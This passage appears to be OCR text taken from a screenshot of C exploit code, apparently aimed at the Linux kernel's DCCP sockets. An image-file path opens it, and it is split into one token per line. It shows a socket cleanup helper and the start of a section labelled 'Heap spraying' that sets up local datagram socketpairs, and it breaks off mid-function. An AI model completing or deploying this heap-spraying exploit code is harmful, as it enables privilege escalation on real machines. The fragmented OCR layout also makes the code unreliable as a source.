
}
void
dccp_destroy
(
struct
 dccp_handle 
*
handle
)
{
close
(
handle
->
s1
)
;
close
(
handle
->
s2
)
;
}
// * * * * * * * * * * * * * * Heap 
spraying * * * * * * * * * * * * * * * 
* *
struct
 udp_fifo_handle 
{
int
 fds
[
2
]
;
}
;
void
udp_fifo_init
(
struct
udp_fifo_handle
*
 handle
)
{
int
 rv 
=
socketpair
(
AF_LOCAL
,
SOCK_DGRAM
,
0
,
 handle
->
fds
)
;